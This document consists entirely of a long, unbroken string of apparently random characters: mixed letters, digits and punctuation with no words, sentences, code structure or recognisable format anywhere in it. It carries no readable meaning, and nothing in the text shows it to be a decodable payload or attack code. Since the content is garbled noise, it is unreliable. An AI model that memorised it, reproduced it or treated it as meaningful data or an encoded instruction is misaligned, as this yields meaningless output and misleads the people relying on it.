UOViEyrYUo-CD{:)N7Re;@;DUofEUC~pF}FeDKxhiJr6I@Fkr-;2|~0{eRJL-5Q}Iq&xY(20:p%F&ukk/@Ow4A(UUkVUk^B&5]:0WEVQq9Ek5(%z/BU%;{;stQR%(WD{EesCDKA/hDJEy//Y+neCR-(f-W^kJtEfyn(R-iqhLR{Wu^6RULWp_9|5tKfuOJOhYei&0KQ(-s0RRLFJ+1fJO2ex_)ULs{;u;AXrVQ^QIRu{5qCN20JT+(%CiJU;p4:~K6KEX/^07dhkwR|&E/OS/xW96k_/:ziox{{/9%Xp~x0I0Wu%6/-pUW+oor&9Be/e(nn0Er0+Sh~AW(uUpkIYRyyEDWtB4SEt2|zhI;DAxfWnwz_uqWWpiiA~AA7%0pn(wEU}R0Sq~|N|~9T%fQNW7uQA0O0Q2LkxE|4KUpfAQ|6Bq]U]9W(w9ztO-z~AB_LuDE]UxBI~S65J0fVA&-o2qruQ66YVV9e9D(7/Vq4tD0Bo7(K9]~40kn|u~-91RQBS{hIq@UT)Fze)r-2t{{NhCe{huVVVECOz+UJANO+N9Ck50~^V6SA-dJdh~YJ:qFL&V-rKt/Fepe0k{RFF_X%}Vz^1x:YJEtC%S%rQW/14usr5~}~5fftqVfQ}}@E]02SA]/xeL7(uiNNodLSxB&OCT17fer7I}VQEW]2Sp9sD~E&xI+~r}@;rT]604D|WL2wNF79+o{-QR/Rr~:0E~6&w_IIUN;;%E%IzpISe:(-|_~7~OfNAE1AR]]BI;0y~6iVUyUyI/-UREp0q~99~||~|)JkyBef50xutTE&|zSxBXfB-7BiD+]A~2/ze/E|}r~2|6IiJhYVA-&Cs]hDh7YX2AIV:6u((/-:hnuy{IFBy+9stTNBp77r0@F~RT+z)-en/DxYhqSS@kui)RWzOU+hE++~~Jdkxhf:VVF^-JdK^QqpA_+Bx{0VKCK:-:::Lxq{_Ku/ExEiQu0]J5({Xh^6F0}AA&Tp/Rf&(7uhxrf}]KRpz{&5d)9nI7~NAiK%D/L/D|D4%5/tyy:uVRy;on5s_;0-W&L|uypuwhw_B/{UOoi51/;e|I1NN6Nfk9E|]LSh-x&/xe||hIwuy;UF6Wy(U~{;xR|Ak{kJ{U+-_eprUfEp2A%ICOS:tykB9S}ysRY{q9xViYRd)~d&0J/o-{fpCQ6ICSDI;W{WB_7i^uewWhN(W(I~ndE{R69Fr;;euJdnEODDyi]-qe|xu~-EFY~NoDkS^qJ^@&pFF:Bw;s9sp:WqKo4dqWUi5pQE}AOFw+W]pI:/9So2xzY{KFfNBo+_|xxhiRI1r^Qo{B:yfT|Li(nO529BpBO9NiXWpu:^B70rs]EXoJI%L_LORhhkFsuhtW;(dW5oO-r~0II-WAhxkp6E4rBD^R0ErL++u@zxI6wY9&]ByBLo+Ahr7t:0^zCur]w)uW~CCIrp{-6)@d~Wr2sW_ru_WCCRz(o~E/EAQi%zYSJzrXzS(TDXY^fur96E]%;r;t9-4@LK/Dp7{Y%2Ft9R4Iq5^Wri+d%W((wEp&O2ASts(6Cr;_R:feKy^xSirdUi~w^~%BDWy(wyquT:rN}ER:B:Un^D:4Ew7~4y0+oh~]zp/TpQ/L5AiO(_fXphyEoDD6~(p+6I{|F4Ckii(&@d^WkxJsS;}Lh}pwq(/qyufW4Sq5OB;~qhB5ypFtx;E%nrt~zx~Dwp^0-Rhr-OkT{:WuNROh(r(Rz~}USx{{sO_qEqCWzeCASzOLi^r-OI(iA5tIp-9D9T}R+E5S(Ure{EuCNKO+;|W+eYJh1n+~0xkOVSp~W:pyqxV4sC}Wh5102Y{yJ4wC~Y4r]A}0i&n^K+Wy|_k/2o2]w5X/tuyxozx~ydq+wh+JhR6IRp(RWx(Y{Jur2zU@hE/LUV:]of/VFX-+|wD^yn9O~T-{:]irh^UFO{9Bxf@VD56q(wAOYWNB/oEEB-h4hX9LVD@wWrOXREyE2hO(9U&CI}X~q2kLIS~{B^wIseowr040C6DpLW)4{WWywOBrwwTD6EwYOdE-yBru_uC~6eIrW:F-]u9xKtS{6^rBBS&xt/Kh6OO-J}0hO0h9(zYIe_zR_/NduhK9uRkAwzBYtoeA1zTi]&WLtDWV;DpeV_WiqtR:SC|r6((Y-I~K|Wri:KIWe)~I}de{n+e6LnoWVX_9J~iJqEDK0^~fJo]|n;r7qW6x/TF1}o(kwrzF)eA7VFW6hCK0I@pTruxB~6keYk]]:xTOR@w{WqCwe^rIpsW^9zIU|B4p}-NYik&u@w)xzU(DLn):5ksOA5dzXkkky(~NE9W~nCk/oI0/{Wz2KLptu/w6qR9hh&zkS{{AqxW&_dh4t:dIx0TLr1(kYSE~qw6FNdi9kyDisEkyKQu]5DYKEwSrOQA4wpuq}E92VpUTXkx]|tCDC(UudBiVOAkNUCIhJz1&IW|s~K9YA407-pE~;Nt|%nIWWTLKnxqkO~EFEr+9t29~|9RQSDN1Cr7W^%Q9Cyrw;ewESnKLyWVX@OKe/^;59CdqA%4rpRWD%xuEy9E{5XQpLttY5+U&:B(Q@_krz{6C97WIW]J{QJdTizS717_9^@/Kw41DoIEBFu;~wByeu{phx2xO^hpr]B0LTrE+i+ww]-wUpyC~W}-ARo4d|^NU074p9FNVx(4%{IeB^9ys)0NwEuRySiwI4)i@I(etKCEDzB2J9@_Y4UD~QoNqh+~-_{AWn~+:Oui{otYQ|-]XWBWk&6~5_W~YI@LeyJnWBn06fowVfzk}5d55t6{6@u@;S-ryWTwCWeIK6u9~COInV^IB{o:WuNTYR1h4TxEkSSfNw}+RzUnOrpWkzSDODF{UNIR6A1C}+u9(XUn%RJW+h5d]S7WCX0WSDEJU@7STX4e/p(sdqBiwit_JyOO%5NA%UR9w^woero;EX6zLXL6KRVr9Wf/JrURUqrS;Wp-%9BkdVxrd+_4:OW^BW)~qTyVBXi^dtB7+~txdIw__79t(|z]QQwxxdV;WhqDoi9r;RO5zA-K~x7~I4Of4CFIeDOs_xtO6B7i(0ySwEB;9qrD6-eJD_dn/:D%q_ODVi9(n6zYO2erns4%(i1FrRtF(REUN@54W9d^QsiCWq%7O0;-Wu|0Lw;9ARuq{6x]NBS}OryBDr0SykTA~BS%SRyFIT){{2S{okDD%ph2BsEEW]~Q(2_dRw+y{IhiOstf]ue4ECRsIw;{B4A)-C14RpI@Bx~%-/DEihNU{@-r-^rEAnpr(KrW(Uz9|uND2JuW]zUD0AB}qDE9EfBiL~r~^V+-d2O--/xu]pE:^hWd^Fy-U/Sy+Y]S{;(E)1u0@-IIt{yW7JJ2n4A-Ixr6DEuIs/]R]xNi0]u}sIW|~t-LL0N%h/BOq1h{^ihiS;(W/AN~xwIef4Uf];ruTIzEx9OirrEqxO]5(4IF9BBpw1S_/Uz+](uK+Ryexr]n+eES12rE4~r/hS-yhoIrnWyN~X-~~((Q/K~0tNyrq;fX9INLCwNr/X]nEnyrOt-2^1Yw;Ku}%I-iATr{}/OyUKrWiKO4JTI]fq(^d{uL}tqpD_BAf4ze|QEVI]7{kykAh-6DkeDWz9tx]UqIx9@wxqF9~NJ]kNn^kf@prsUiI9zWuk_4(]iDwe7rxwsDUezkuzNwpY5DV~r49Ww-9Q}]x1B|Er/ru~UD9WsJ;+rJfi+A9YtD7t(1Sesw6]VVWrDKEh5rf~I~;6JC6ey4~1B|EJk2Bh)C6en4due1~5w&tu9R)BDK]rnrWn}9ey~+C6~TA5n&E9Q6ui7rr;|iAoX2Wq+CuxsWeNrz]uFiwNAJE+sB-n_^pQA4EALpeyp6]Vt0iE:z]k-CAV{DiV_|ruQ~y/LpC&~R^efdY9NTw}qiI-4p^Oyw~}Tizt^TEkEwSk51N92J9dJI(sACzw1w/DrAyDz;-iL_hTpQIrS(Yh+LQUIXh4:+r6k4qsuLLD%w0S2:rh%&y|F]N|6|;&s:EAzX~+9]V9B]yTxXxTCROxxpY-wJU~yC{-BYEx0A0}0-fo9QpJD~IOu~]nAw(|B}FC}BKSLNORWrNkx)QrBDDpsJYn-kh-EQ-~yYootNQ4wWdoEV(rOff&6^Rwut(@0k(VWJu~]^fWRtxI7orUq:pUz4r@NEWB40%Ix/]D1{~u_{n~_Q]phhy0yWn]6U0^QKJwB+zi^qLuSU(RIiD2w^+h^Yd0RXWww0Ep|2+SedJhRq_RE9rJ6pyhT2SERNE4Cx-IINW9)e{nC/LnJ9k2sOE/}:ph-66]iYBNSXRCU]sAYfuT]}]X+i1-x(ETL({fEizBxf~_FYSQ(n}&:qyEB/R7y|^qxu|}II4Fy;6^r]KoLp70y;zsy|@Trh;Dkf{qJ6z&]z]I~Ly;uptF]F)ApI2dVN(ySqeoBBoqqFES+FYYpS(@Ex{sf+)AkUE1++hI_pV4Fhu&y}6QNK])FrQ++4&dyUQ6qRqU]RxUpE^7+LwwkU]EWEwLu4+&A2+-Bzd/IeTd~QX0E0I}zEOfF/4e(6wfN{)yE]W0pO{Yy7eKddi:Sfszz+s+rFnxkf]&kzBU6t:wEVLq(9_tkfYd]i;JFJK^(6EnEo5VShE7uLiexfE2e%hz5K6hSxp@/^~sBS~E&C2YCw-|ns2e%u]2FUJu9u)QtREkzp2ypO)|2ipA;]6Nrn:C0iuE~p5~pCIe/~uNqo)S%CxXfE&xspY&Xwr4Yiyq4i]K(siqTx~eNh:&ICNexz^eIJ7ki~|1Y0+UkDiOETkt^|kwsTWtOsI:KnN@Ohu4Lnw16^pr{Twr}rxTKSk;NqkE]uEw+s^)RiS@B4ABrRw6619(wuuCQzzp%IY)9@9Yd4Fpuut%D@]|k+Es915|uzuWQ6FKh4EyOTx1NxtBU-JB))w_uwuy5Df~J4&~Y4;y;u;_kiBs9A&pV|B@d2dXXuh{)DtDktE_/46^})eO^C/~xn_J~20pD-oEO}DtL|^6EB{o{Y(D|hK@s:{9hDBT|-6Iu|BkSVp5e4-pd7O)Jdp-}J})zdK1]FLKw%B^xsNR(4V5+R{D5Qdh~4L5z^d:h6yrhW0q6oIi^-oiW2QDWC:I:VL4|}WUBfpI^^-D:6o|i1IDnr_DRs6-d^{D&w6JsDyr0Ci62yL~Rxr5V6:JFRx~NxuxzrNiufDIsDpxQ}kK|zLrhkOwh]S]KNrhWUrTU2^~YQ0qEYrWOx(x}pFiuQoDiuoII+;T~hni5LkOt}L]]tzOJJK|5Ryhx^:~T-~rIhkpu^I+qKEn&^ip/&EDT^y+D1ooL+z|}yudp1{EpXL/%Sq_do]7L%|sW(W{rrhD;&n4kA]RWyU(yV9((BoUCkVnWDf;ru9ekVuE:Q-kr9NE+TNOI&4TOrf(+XY4d^I1IS((N_6+uS--OE_dENWDE]^SxCoOpU_-SIULErU^xQLUWEJNkiVIBI{6EWy|-EJ4]wSky{ExrNRtEYeS6}4kyz6qz~sWk^4w9u{+r9(V_+u(kLxyR:S~B~BJBnNhqEU4yyEOkLw%OKQiWrWhrX)5f]]IrTO_VE:SLLD_+f~Yh@]O;Fi4_t^_+L{fW~uRyyEJWpU@JfKIuz7qpI4]xDs&{T)/Lkx|-i)-O4tQ]OE+kNeoyrJ6w]EBW+U+Fp67VyE9/{ECI}WeewrwV5CBJRxek6EkR1EA^RRAQ4Ne%|q]}_ekft&enCC&Jo]~)|ik5eR&p}xezh^{p~k+NiY-;u^~swE+@IXUIIFU&DOixwuksDxNO5x+nR0^U^u/k5Le{/wwD~uE+iU|)QuwFh0x/srk@wx]f40|-;TpiTzy+~Utrx}zJ~Ud]W;LyTFF+tTI~wf~&uwE_wx7(CxOBsfzqYfWor~fBtDe0FDo+1t;BTroVoJh~uE~ux0DR@EyxCWIiu_YO}t_{UfB:-dsI]+s|94nXh;w-+EnqtEun4pkU6u/0t7IU6ut4+wkEiuk7iuq]xxDQUE-/%pWnpu7TAYuux0p{|/iE%IWrRORtz664Bz]|zB-ofJuWw%DRi)0O7+r91qrzBY6~sWrA1p~(h{I;1nyuTyTiThUEIoK]4o@{]~Q]@IUpXuI+DWuhQ{pq}AsN1]6hCp(V-(h6q@uupQ@+d6-COnIW;{6_Oop962iyBA&KDoDprUyqnOA1yy|CTDD9qNrxQyDw}~IFOditAz|Jy;RV{+IS~ppx4oFBVyh1+oK}-X}eC%O]i+KAx(xoKU&|_D9)4KNV(-I-&ez1_Ewk7yS-uo]Qh;(;QWtJdd6r|Wqr5y|XXL^]xQ9pFrFs:-D~&EYy@E]p4(DDIy0tiNt{pfRu^(I~CrpukB6yJN~rNED~So/0y-9e^~DoOkrxOn~LEA|uoqowuYFehuet9ihEp1}ryQCup({;n:1q_&Er+U{IkU{0EBtxrn6LEA2yWptWy0C@{~&5]IkWE(@ErwR+W}TqoVTSEw@w)yiWqNV-I-7rzxoFpO1+s9FdAkqyuq7WWkS;UuTtSC4@Q]dNY6Y97x7EXxktzshyTI6pp~R5u{{Wtz^&JE6]{^]J~]~uksJLY|~O~VTR%u9D~y9Xhx]U/Y9^FE{kiQ99;Q-+7&nYh:2%zxxy;|Wf5:KyiS0BLz_TWrtCyru9U%RBYO~Diw|BI;Xzos;F69DWw7f|N%5p~Yz]&k;prW0UY27rh9}^k-:0YB&e{]Ef)6B1oypTS5:)fos}^EuXIB+|u-eDLo~Axx49E4SND1Xi-ew(-wXVdnDA~C6B^+iLCJYC42uw|nk&)0er%]4N~(LAQE~(7K0X0wyfDsB%fs@1nFIJ@9B0YE(N2KLJw{YYI75^/;FhRrz}7E~A]K:uEqp;RTB2)&yWuzVS/_Y:Tf|FxT4;D5nw-pqSJ_^2JKW;@-z:}96k2s4Nx(~IC]eofnX20zqWEE:7(h7q91pEDEYfephs627OEIedpK@&X9KDS]A24{~J6Q4:{1~Yirx7xQs/fQR;^E}]FEou;27-F7ss7:enpr9]hht/0xYEw%~|4~I^S;(f}KO^S;yB|/EII-@LFs7L}eTQ)QID-{Toxy_NquR]SsiFTFO2OyDqX&C:Y{wp-7uN@nA}WY-xFz%KW+/t~p;d}NiK4{{{wu/AuO)ekyQOYyXiJf/-rL6CDB7psxd;AA7oCB&wyY5Qn~sLD(he;w/EBDX0yn^E-(/LCeYS~D@S]Sp_~w~96nXE:z(6uNw:ENC5(d;E~pfdk]eLrr~W]//Dhok9pI-Bz]1(1QSswDo)q~D0-NeyY64tR/nQJ+kedDuEWC+-4{-4kuqRVE~enN%]YkOS_E9xB0]9];Rw%k/Dw0AE]eJSzhIo7zWs:BKWA/w~tiI/:BdrK]7AC{(4wDDJ%^;OY@p/OA/Kq&Lke+wCBhF+1-LX%yFhD-C}1+J%@:x^@2A:sxyhhU&x}CfY}-&X{k+iI^xT:kp){kJSrzW&wxW6{BIhUz)xTEN7{pENNL;&+O0VyQ%wpoK%rTLr0e2Jer0z_W-&%+|kpoz_QuSXQxRXL2wyquCINULuoOWdYEB|6A_KK-L@7eqSn9(@})7drkh7|6n-Kyw%:ExUiW%0--Ak]f1kr){ru572F&O_O~ROy/LNnr1}%uBJQI]i6_EzW;zX:;K__7ofU)iKA7EkeL:u~YiWE)RR~iwwt]2:zC6WeOEzJwTpo6-ThUTuhL:wB%@0T4uA}{BdpwLuNh^UO:I_ph6O|iWX{SqSDi~:VuXeC5Xk]@@:6C70I-ndd;&]yh_O](xFxJxIC{KCO&kQw_ON5%_~zLf_RwTwLFF]C+pi:2d0SQyr{TEEdh56J5eKkTeEpYLf+6Od5{6t54Ow:9O_fzK_n4T{@EA9LzWny^@;_q;WSduE+U7F]DyIRip9xpeiC{UD{~h(WrFtkz%urhT6RE6upi]&t}zu&/SA&iVL(ixxkwxxh5^iI7^LSqEf:Uw|w2469X|+]zy2Wpz0tKuo^|hXq2BV:&fE6/(n4)dy2OrkC2;:7y;Q~VOJh6ipy_s{t_eCp9+W:1(p{6F4oK]-zt&5X-iphI7f7ziip5r}}WD;JSpJ|/;EStk0IVi/%RILNt7Qq00{)@%WfxEBA]xy;hueS2xA4%I~BLwy^WhD4ES+zA}O]d|]9Y^uEdoixufr}4WNVyTn)+Ufu|KN^Cp9X4Okq4XS2+6^5T66t-Or~rhi4ueih~^IQT|4_^ExOwt:/TF7(7_B4KSpAKsN&ez|9tJdYf:pYz}%:sQY_&s{CdxIJ7FReK^:TQ9wuII~(neBpRRCwOWp&EI7@2DO@nEABR-C-)x];E;S4OoTIB;C&A]]BYxCte+S(WLF9CeX07&xEUdNf]BeX:Rq{sS^xU+U^fu0o9Nxh+xT~WW^2;UO^K0))&Fzs+QhL9{CUe}]@E6Q@E7O)s/Qn/%2rY;10|rFpSIBVw5%OrU71nX4zx9{}iiCQ96N;++1KoyV1p7/T7C1Su&iCNrBrO6-{]WASh:n:A|OdRuFNu-90wyiu2Ayi6TUBzY1BTDEE^;uu(1YOJ6n:rdJi9t-LWnR{%Bh+5p6;i7RCFW]OWBJEk-6i(/WN+ER2]~uw6tiBUhVo~eWCV/:Eu95n5eV(|9}C%ApQ{{;}]i9DeAtDx5C2q(E9dIn0iTTWt4}pzrO;Csy|%DUpzyIn%tspu/~xRLILN~V~xO-e^X:W@RWuk]:-C2-JEJ{e|]-u^u|rr56D-9OIrCwBN0UEWR+y~C(6kW1R+ApJ}oJXJWVIY_e%hAF;-}ux(k;LhBWNiDYRoqz4}Bx]J;qFUoqEFO~pW&/wT&6Y9yS:]krB%sNLe_]-U^IqISUAp%BAh/FE]t&)~BQ4OrhC9%Wztsd%yQTyzuk_-SxiL(i4RErEXyeyeViuIyn+|iuR)RyR(DLprNeF9;uA6SzNyouo9Od9i}z^Cd7kJh(_n^DUoRxef&yBq1|67I^COIO-L-Rps:Y~r))6X)TdStqFd65:WFhoSO2W%1~rutxV}9TS6ndtK;(pE}NW{h9p0W)&ESSUuYFxR1eW&XDpiu61AR(AUwk;pk_Nr~]&yB~0]]DwIse%YVUU:+L~EUWxAB;~O0h7fpUDA9yX/eBD+I0_@{TkQ^Sfku5W(@7E^)xBo0}@O;WR:tVq+^kiiIQOuNYSy4WK0+WnK7thwiU&he/yu4])%-UKyXOhW_uIzf0|zt}(Yu-JktUfzkSiJu2@_JI2hhh(/h)]C4Fiyu1]yx6:&0o]{)ki-&izz5LS:qKqL~U4ni_BE_R-%o^D^w5q:;@J0wOo^:xoiiI6e~qzi2N|TFi}SxE}D(:;R{LI2~Lqt2JJ9stK;~hnKhfEroL~(k/4w_f9QhD@-_R12qhd1EY4wWrdRsA/0rdAV@;AutCAyq/-iW(Nysz(SQuINdYhT4LILr+E6pXFpL1Nw9duS9spB)@)&A6RI4AAw/KO|5@uS;w~yi9wLidNJs-y&Dhuk0r1Tq}]y-]5e(I}w^_NBEUC}Vokfk6F5(WpdFz9Er0kR6-A6oSyyJyIJqXktd/xek5;oR|EViOJh/kW)W0|9;e1RVp1~uu7)_y~kwSDYdpRp+o;q^p41u@-zORW5:piup/CX:u6C&^V@JJ5YsNQuyX(hNCo]Uip{Tw&Czyf_^SK;Jzt(Sn{TpC_yI+R5DB0KCQtuwi)S9yL-~BhoQt_pYB}orI_Oi@D46O({uw-eEVhuK-TIIDwwR{uWpzduOUuN+@rp2r)}IEwQoSnsYFNeo7iqIdsJB]/d}rp~Ndfw9Uh~/{eB5X195(YidX%O0u5&^z10I&SnE]nY11X2](52We;tt++@-JpiDBeWrWEFJR]S^:AXICxD^UeR-ps5D0rxEQ+NqnV1(qLYQS9_Wu:77BB}CAt2CXKhu-xh0rFEL(}u(FtXnfTS;d{uyVwAkCy)dktf}dqxDh2%|B:Do9OLYe6S|wWW6i;S@EfnW%AW_n]/S;(Oruu9/I)ie1xrVnLR5IRO65J7DJV:oDq&zp&&{_KE}rik9S^e7JdRyoAWWu1wyW{5BBp~Jw]9FS:x-&i6QJ|r2po)wU7K}zS%F^W1Owr&44hh:OzUdq+4WyIpu6/k~kxSLe]C@oUU6AO_@pNVJ^NA9{pW+SC;uis/+4BKB(@CUJW)yD&Fq5YExSu)WFFJ//FotK|0zQAKseV0IYK~q44w90S(~^QBYSEUuSJk;ur~(W{LU0UzT2_J^k]^y4rIW+A6nNRD71w)42~/0d{S@Bk62EqLEh}Vxn]Wiy{1ddup472|QJ7(_pdz_e]o_O_d4;X+eR/K{J++BzU&qYJe/4R@D0nSu1W%ds7uyONJ;}W0J9J}eQS0o0|:e/+{Q}Q]}|__uAOWhiA0Luu%W/%YsVKArnsOnkA:x_n0^pw&OL{rw1u(zO{LzkE-zz9Tu_N2JE^6r_:ETStF6zJhEE6T5zqqTSt}xk7:USni&Ey6-kyO~:kJ:p(LCy-@/Dw^N-nC5xixK7DEzU~eUp1hExprWdrrxhwIus%DS0nxNhIxeV1JF^|+X6I2nXW9Y{4eUA:eo(rrAQ:FAFKX9&wCDh|xn%:NDCuLtxnLp46yWdK]VnIERk:+9_Ouny:]re{uk+orx;NIwJ}2ey-^WfdDhBoWQ+i;wx6u~+-IUN)OrOBx^ouzNNKtfzrD_sRrE2TrrERwuk_qAKKIFdp]zhhz{ku2kzUqrX5eWI4e0VIDi^DIOoprekz^x:OrwX{ukothzypu]L^uuLCh9}Dr]^Y~]F(xx^|R]hA6]sk~uS-wksh~]20utkT~kW/x]OkRFW-~kk{~kJy~zd+_tUr~]/%R64DYyr{}dXYB~EDrn:(B-huCnf4z|o]xr%-%{yqDRUTLn6nKJAYSUuSDo6EVKir-6OrBLyrpW_^_+-);Di(rW]4:6C_(phtO-UQ:+fykDpWLox^pIrr6y6zqDr+IIiW]ruAoSuD0(h(1(6N&{~%Oo~Q{oiW]Ir5%DiE9ph5@oi+ey6&&DpWp{6+RpuO(B6ieWp+zEp(LpuJDrrQDDxYu06+2{6YwEpYyy-W(EpfzS6q)S6h{rIfIrikSpx:506:qrr(i-6SXLpft:T5Wu|n(I_6d6xpzdw0%UQRETo5k1Dwsz+(^OW;WUx6ohxNYi@T;pq2%zeQDwSSSpe6%u61/9rre)V&Bf9rp:Lrx]^oO:SrziJWI(5WJW}y6OVwh7WE:h}W6B(E:t-r(iJWUOEWTI}yTWDrh2EE2:-ES~|yTS7WpO;r:&ny:i&yptNy:_}WO&Jyd/DEeA]y6{-ru]WW(khyC]Ay^~RyOpQWAihW5CRyeze;)9ESOu5NOqye%6L)qINrw}o4}UrEIRKW1n4rT7WLOhWwxQEeNTLt~J^0yEY/w/:QIuSiB|q]YpzEzkkwhEXyqp)ySN@rry+ysW/W)pOEu;]y}J-ruh]y6LDE@zfWx7Cy}/}y}OVur]ooIihWexu~xtRWq71y%E|I0(-rof7W7K5yh7Qyx9CI6BiEq/RSpkTnTr&Wr~^k0+w_pW~LBzX04kTU0zTA|w|+BrttiJ;5D&qxS;1TRso~6K0i56p4R9;NE9(k|t;1hA/w6+UC6|uC:uIY6hyJx;~p6]usN0-rtd^hI|(R^WxphWV@qx6hryI/xe_s49QK0xXR494ipys}Bre-h|60rySN|w71he}9hND76|XE0yCf0~r9}W2N0~4y0kRwxW)%uN//0WE5T|R@T|isrIDVpr/tpy]2Te1&69oz4z|YpI&B4NeYh~4e0wut}^{h_z9RCyNiLWOR^y;zu]%J6fei~E]0k/tC49RiwsNd6A+RIEdk0&W4k9F76u(YDFD)_%;wxiXokW7/e}EwyF])_E49qQEsnFxIto~/{(D_TpA4tFARuNiW7Q|f)AwIsOEQ]yR}WFr:(-Ie:}A1X]A/4NA{sWI/L0T94r]0]-uDLrrh6NE-sOxIsDVu4rr)0S4f]qI9TDE+9fEr~O6isrxB9rhL_ApOBfrX{BDwLW]DC(R/;-_]@BTW&DrIVqA0Cyh4y]I%T-IFzEppT}_]IUxhS-SD:BxRDQBRnp~+o6~+IukYhoJOIzx}&dw~6)XVDiRzyz:ok-hVoJwTq+W~^JzJLRW-rJi5Wp44i}]-({qIAOS92Fx~4O]rCB6:EIpyxQp+zNwS|Nr(IQ6t/-]yqE}Df(qw/oIty}V////UXqYWDEK+qW/W70pue0%EpK5yzk2A(-1UDuYryk]f~E1~uTQ-%k}BrN^r9i/Wx-XIw0_E6y)-o]}ADuoWuEX-xt2Ww+]B6]|(h]^u0y1U61VCLC;0OUFBse^+-1kFd(+B]:WSiR_1hzxEYCtfS_ysd;LL1o(1{A_{wy{iSQ_hJB0(iQE6DhrrU1wk~u_W_W%;]:pOpOKIfdeut0pID9Er%X%qf}~U9u{WEoCf%4Yr7x_E6RT];B&W//o]_+|WziCWf-F~%t4Wzu5ANBfUI5%uDE@thx6Ef15BziX(/}YuNwT+pN{]6ts+TwK+Dt1~)kYr+ihWAk^uryRfx9/Af//YhENDC)Ewreq@p+zNpAieTx6rsk/upEnotWI5u&ykAfCLJiAqqyu1;UnV;x]sxoOCho-x@dz96%4pk/yOqY5%Jrr:pYX%uwdCsF]6JE-~xr2i;0U~tzwp6Sw56dUO_t1RV7-}:BE]VrrhuwYoAuXWp)IVrN99p&:B6yi&oxSrrpIApx%5-edK27T;TpuY_p^7VBr&pSw%-z^@-W&0h&T{@&{sp+dLrh6%T-iFAp4Y0x6t&Upfx(s}-y7%o&7Qu9ft}fe{uxxK&rYO-xy)hW_eru;K}E+p|zrXh&q]s|4LJ9uBxdr%66-9noozs@zI4y-u}WEnei)QxpyKWy4O_u7%Y;-zY]qYDQs5/I~WpDI;Tk&F%~|_EOz::TXk;OLeD|FWV)4LESn}4ii^UEp%Erhp0}RqiIih%Ls@Cou{B;A0wQq]u-utTO9wsrIIV5Co|FiI&oxpk@S0~^IW@AUQRIrOVDkQt(h/%ApO6rEoFD99CIkDFOx~)QiuEQTthQE}uqOBeWpOyq:Iq(^9Npr9DWu}iYpwTDr+LE&A2VrwxIVW|]rp6N4|RNn|F6rViQ;ELw6kxAT-xi_76W~NN-26&@r1urCzkT)T%B1~dC1WYDo2FdWF|UnDpDi01iiDdr~%AJ]5E^+/{4|6Ww4/iEx9VEwT_rJq~n0~&QTtuQ&{q{S//|7S7Oruf}IrETqd2uBu/VffKUk}Ep(k7I1S%BAIrLS]71)VRwnNwkdrIrJ-V1/-/dU]RtRphWeLyd2Yr+~W)nt~Q0@ErTX-7ohUx/0]S50(qO/+9]fNwLT]FNoEurq-094A/{QNn0ui:SQ56pqp/+_tYV6+&6-;+p1(LOCh-4VF-zYfn&i~wxh]}52ppw;uKwIri@;x)hWutkzO6Nyt@r:y6}5yhrFto1LyJ{WE]DWyiDzNd1(pxo6r9QFfw2Tx^1s(SUQzT)/_/t}zu0{](z~dS{4J/B)(z@Cfw7|h;])yzELE4:@x~w7FNWUF%w};x2dE%f)x0WnW}/@]|(Tre/DDKf|eB]I)6]kU|xFu}Fr7xF|7&IQNh-T]0r0h0D|_+etz_yyCw_-_s5pUwO^|9UTA_EWt@ood@5X@5xDo2Vukx^:eUxU_&/+~UU6wRd)@1p5UnWt)Uryw19{~KE1D)f|IrkId6r(|U;qsSV6I6SKzS9_pu9{xEe;ChWrfxy9yJRrArzQw}Bis(~~2pwezdr|5F9D+@xTIKhS2{WOkurhprLCqs|Y040pL1I4(p0hf_0T2pwTD}hu(UuxtQ9R4&wIYxrp5QWC}AyAAfWC}{NSXTB-9hNTSrLqB49i6p0TtrCd;rr6+Q~^f{xnnpL671tuh{Ro^ddWd@d006^ts6N7%Et_C%p~(^WySepF^JsiB(Lz1007i6VTkot/&r-55CJWWEI2Vo9utr7tX]Y2&BXIrpodLq~UT1Vx]iBw|W_+tzzS5:d2s}etKuiW(-WN+NkICiQp+y(4Q|/iWJfB~n{R{OO9rfEhCdA}I~pp+:fSk:oNy)22%t9Y~|^p+^9yW9DFBNQTxrOYen%6r@fUAF2ARCq:+X;uF^&_)+QIO0q)(CB:p9&xW1D]WwW}N}duwrf5hRN66inwDkOKCeqNO~-J69oL^]-JJX:qR%_ADEIht@xW;n@Q@QsLX]&z49ek1OII_Iod4sLw:{WOdkt16(WC{k00xdskOBLsrR}SNeI&e/uBxuz}I6W74V^&Wt~5}D7d9|/w:0t}D2E|@wE}|I{UI9wweB+&Ww7y9Tt)%;E{tXV7o72Lu}WsWt)Ew&Edt^i1/0UnK6URKwJYw4t4zrwTz7x17eAfehWn1pW%6~99rNqsLpOCKJC(@n:T+o_|}:}DyT2X~]Neu0:XY0XeFKXs1LTs4yX|XYB07YTo&N7%h]DzJ1&(N)Q_ypK|Kxf+rxUu0-&u~AkR0E{X5]w^9X^AWNz;rI/Fp&EOr7/hhCw{tQ]7{6r(t&XoEE/ssWp7uw]9WxkCJ{xu96DE;9WSi{%twpW~rI}i|ohDe6J2%9%+9{qD(CRps/JEu0FB2wX4oq/T^OYUpF4Jd99A~6]]pD:Nxh~WLdeVJ0r:VuDQ:fER]XVtD+{-~;oeVe]o_5V//]D}OBIRYSuwkIe|FD4|QU/TxD/B(y5AT0SpDytxx+-Nn/)rCd]I:Jrzinhe{USiqBRt+/trOeeYf0Ay]~zpu-9q6A&SE9Qu4p(%roNN+w]z5pTUUFrUotXXx(4X)hS+5&x1thW-6KQJSE+X]{(1hXITkWte2hY&6^x|%W@&p7k2C(J/i9fSDVQrVRSy&JEV/4Y%Ki_0;z}X{Rn}fqs{NQr4%V/WffXWr/x~K^T4kDCD0I+{ys&kxYI}Ly+n{rBU~E^^pz]5|BBU~OQ(Qi-t&4C/{E]95]i4TNy|-Wx}hn^uBtABAW~qREfU9x&urLiurRz1:}WSkIRdyU6@7q+UpSp%SoSr]L@wA--e{B(Nf7YNq-}x5/xNkW]SyFR:WWySOp@|^V&AUIAU4~{}qI&iWU@6k%newuI|x(y^dU%xAprJS9TIixt1KOTINu|B|&Bw)/nru~]k@0pd(rhw~~u&]FN99Oe4LnAEnxCJtnKrYtN5ie+X%0BAxpr_ihKIdY7_OJpIKq(0p|/R~dOrx-wO|OJrt(FJ}wh(iuduy}9N+k5r0fuz^OwfS~Cru))]+xBE0r-%O/KC^0I&DNJUNN:2Epx;U(XERrRw{|EtAhAODNfks/p{yWNYnrpD4B^]dB)NBAtniO+AI&-:BD]^EXJzppXko]N(:]}~5qII]LKWp&+r)O_NYI^R~ppy]uyB4SXD&f0o(k|p:]Ch9/izdpu+rQN-OWn@R{JIJxo|;Ir%XiI0^Ni}96V-IL4T4R